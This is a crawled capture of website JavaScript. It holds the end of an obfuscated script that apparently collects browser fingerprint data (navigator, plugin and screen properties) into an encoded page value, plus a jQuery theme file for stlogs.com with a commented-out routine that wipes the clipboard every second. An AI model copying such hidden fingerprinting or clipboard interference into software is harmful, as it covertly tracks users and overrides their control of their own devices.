document[_0x27b9('0x15e', '\x64\x4a\x6b\x24')];}],[_0x27b9('0x15f', '\x26\x43\x21\x47'),_0x27b9('0x160', '\x74\x5e\x21\x49'),function(){return eval[_0x27b9('0x161', '\x70\x74\x2a\x41')]()[_0x27b9('0x162', '\x5e\x53\x62\x21')];}],[_0x27b9('0x163', '\x63\x72\x35\x38'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return navigator[_0x27b9('0x164', '\x46\x36\x55\x61')][_0x27b9('0x165', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x166', '\x38\x44\x23\x4a'),_0x27b9('0x167', '\x4a\x28\x6d\x68'),function(){return deviceType;}],[_0x27b9('0x168', '\x63\x72\x35\x38'),_0x27b9('0x169', '\x46\x69\x4d\x6c'),function(){return screen[_0x27b9('0x16a', '\x63\x72\x35\x38')];}],[_0x27b9('0x16b', '\x6e\x2a\x65\x48'),_0x27b9('0x16c', '\x61\x70\x52\x30'),function(){return screen[_0x27b9('0x16d', '\x74\x5e\x21\x49')];}],[_0x27b9('0x16e', '\x71\x4f\x23\x48'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0xe06015=eoapi;return _0xe06015;}],[_0x27b9('0x170', '\x47\x30\x53\x77'),_0x27b9('0x171', '\x6a\x26\x49\x6e'),function(){var _0x544c05=eoapi_VerifyThis;return _0x544c05;}],[_0x27b9('0x172', '\x56\x5d\x72\x50'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0x3e5684=eoapi_extInvoke;return _0x3e5684;}],[_0x27b9('0x173', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){var _0x10d8fb=eoWebBrowserDispatcher;return _0x10d8fb;}],[_0x27b9('0x175', '\x56\x5d\x72\x50'),_0x27b9('0x176', '\x56\x79\x41\x5e'),function(){return window[_0x27b9('0x177', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x178', '\x46\x36\x55\x61'),_0x27b9('0x179', '\x56\x79\x41\x5e'),function(){return _0x2b050c[_0x27b9('0x17a', '\x64\x30\x38\x6c')](navigator[_0x27b9('0x17b', '\x67\x71\x47\x43')][_0x27b9('0x4c', '\x69\x41\x26\x54')],0x2);}],[_0x27b9('0x17c', '\x5a\x68\x56\x6a'),_0x27b9('0x17d', '\x63\x72\x35\x38'),function(){return _0x2b050c[_0x27b9('0x17e', '\x4a\x28\x6d\x68')](navigator[_0x27b9('0x17f', '\x73\x28\x4b\x75')][_0x27b9('0x180', '\x34\x34\x4c\x4a')],0x2);}],[_0x27b9('0x181', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){return window[_0x27b9('0x182', '\x56\x79\x41\x5e')];}],[_0x27b9('0x183', '\x56\x79\x41\x5e'),_0x27b9('0x184', '\x47\x75\x24\x32'),function(){return navigator[_0x27b9('0x185', '\x41\x67\x39\x75')][_0x27b9('0x186', '\x67\x67\x5a\x66')][0x0][_0x27b9('0x187', '\x67\x71\x47\x43')];}],[_0x27b9('0x188', '\x47\x75\x24\x32'),_0x27b9('0x189', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x18a', '\x69\x41\x26\x54')][_0x27b9('0x18b', '\x74\x5e\x21\x49')][0x1][_0x27b9('0x18c', '\x70\x74\x2a\x41')];}],[_0x27b9('0x18d', '\x6a\x26\x49\x6e'),_0x27b9('0x18e', '\x34\x34\x4c\x4a'),function(){return navigator[_0x27b9('0x18f', '\x56\x41\x61\x33')][_0x27b9('0x190', '\x72\x36\x28\x61')][0x2][_0x27b9('0x191', '\x72\x25\x47\x67')];}],[_0x27b9('0x192', '\x40\x49\x25\x76'),_0x27b9('0x193', '\x56\x41\x61\x33'),function(){return navigator[_0x27b9('0x194', '\x41\x79\x6d\x25')][_0x27b9('0x195', '\x72\x55\x65\x68')];}],[_0x27b9('0x196', '\x64\x30\x38\x6c'),_0x27b9('0x197', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x198', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x199', '\x53\x35\x32\x4d'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x19a', '\x56\x5d\x72\x50')][_0x27b9('0x19b', '\x38\x44\x23\x4a')];}],[_0x27b9('0x19c', '\x29\x70\x32\x5b'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return navigator[_0x27b9('0x19d', '\x70\x74\x2a\x41')][_0x27b9('0x19e', '\x47\x30\x53\x77')];}]];try{if(_0x1a42f4){try{_0x34e634[_0x27b9('0x19f', '\x56\x79\x41\x5e')]=_0x2b050c[_0x27b9('0x1a0', '\x71\x4f\x23\x48')](_0x4d1645,_0x1a42f4);}catch(_0x1f3e92){}}if(!_0x1a8ef7[_0x27b9('0x1a1', '\x72\x25\x47\x67')])_0x1a8ef7[_0x27b9('0x1a2', '\x38\x78\x68\x75')]=_0x2b0b19;_0x2b050c[_0x27b9('0x1a3', '\x64\x4a\x6b\x24')](_0x23f38e);var _0x3842fc=_0x27b9('0x1a4', '\x56\x79\x41\x5e');_0x218e12[_0x27b9('0x1a5', '\x69\x41\x26\x54')]([_0x2b050c[_0x27b9('0x1a6', '\x46\x79\x72\x72')]('\x27',_0x3842fc)+'\x27'+_0x27b9('0x1a7', '\x56\x41\x61\x33'),_0x27b9('0x1a8', '\x67\x67\x5a\x66'),function(){return _0x3842fc[_0x27b9('0x1a9', '\x70\x6b\x69\x6a')]();}]);var _0x228969=_0x27b9('0x1aa', '\x5a\x79\x5a\x7a');var _0x59836d=0x4;while(--_0x59836d){_0x228969=_0x2b050c[_0x27b9('0x1ab', '\x34\x34\x4c\x4a')](_0x228969[_0x27b9('0x1ac', '\x56\x79\x41\x5e')](0x1),_0x228969[0x0]);}var _0x40c890=_0x228969;var _0x8a41=_0x2b050c[_0x27b9('0x1ad', '\x70\x79\x36\x32')](_0x228969[_0x27b9('0x1ae', '\x71\x4f\x23\x48')],0x2);while(--_0x8a41){_0x40c890=_0x2b050c[_0x27b9('0x1af', '\x71\x4f\x23\x48')](_0x40c890[_0x27b9('0x1b0', '\x6e\x2a\x65\x48')](0x1),_0x40c890[0x0]);}_0x2b050c[_0x27b9('0x1b1', '\x61\x70\x52\x30')](_0x4bac5d,_0x2b050c[_0x27b9('0x1b2', '\x6b\x50\x44\x44')](_0x30fcba,_0x218e12));if(_0x6604d6){_0x218e12[_0x27b9('0x1b3', '\x40\x49\x25\x76')]([_0x6604d6,_0x27b9('0xfc', '\x46\x36\x55\x61')]);_0x2b050c[_0x27b9('0x1b4', '\x47\x30\x53\x77')](_0x4bac5d,_0x30fcba(_0x218e12));}_0x47f834[_0x27b9('0x1b5', '\x6b\x50\x44\x44')](_0x27b9('0x1b6', '\x36\x30\x6d\x24'))[_0x27b9('0x1b7', '\x6b\x50\x44\x44')]=_0x2b050c[_0x27b9('0x1b8', '\x56\x41\x61\x33')](_0x27b9('0x1b9', '\x64\x4a\x6b\x24'),_0x1a8ef7[_0x27b9('0x1ba', '\x70\x38\x75\x61')][_0x27b9('0x1bb', '\x67\x61\x4a\x69')]());}catch(_0x5a3a34){_0x47f834[_0x27b9('0x1bc', '\x38\x44\x23\x4a')](_0x27b9('0x1bd', '\x70\x79\x36\x32'))[_0x27b9('0x1be', '\x71\x4f\x23\x48')]=_0x2b050c[_0x27b9('0x1bf', '\x67\x61\x4a\x69')](_0x27b9('0x1c0', '\x51\x43\x37\x42'),_0x1a8ef7[_0x27b9('0x1c1', '\x67\x61\x4a\x69')](_0x5a3a34[_0x27b9('0x1c2', '\x5a\x68\x56\x6a')]));}finally{if(_0x1a42f4)_0x34e634[_0x27b9('0x1c3', '\x6b\x50\x44\x44')]=_0x1a42f4;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.stlogs.com/wp-content/themes/stlogs/js/app.js
body_size: 646
content:
$(document).ready(function(){

	function scrollToTop() {
		verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
		element = $('html');
		offset = element.offset();
		offsetTop = offset.top;
		$('html, body').animate({scrollTop: offsetTop}, 200, 'linear');
	};
	
	$(".scrollTrigger").on( 'click', function(){
		$('html, body').animate({scrollTop: $("#" + $(this).data("id")).offset().top - 50}, 300, 'linear');
	});
	
	$( ".dropdown .main-nav-link" ).mouseover(function() {
		$( "#"+this.id ).trigger('click');
	});	
	
});

$(document).on('click', '.collapse_content h3', function() {
	$(this).next('div').slideToggle('normal');
	$(this).toggleClass("active");
});/*



function clearData(){
	window.clipboardData.setData('text','') 
}
function cldata(){
	if(clipboardData){
		clipboardData.clearData();
	}
}
setInterval("cldata();", 1000);

*/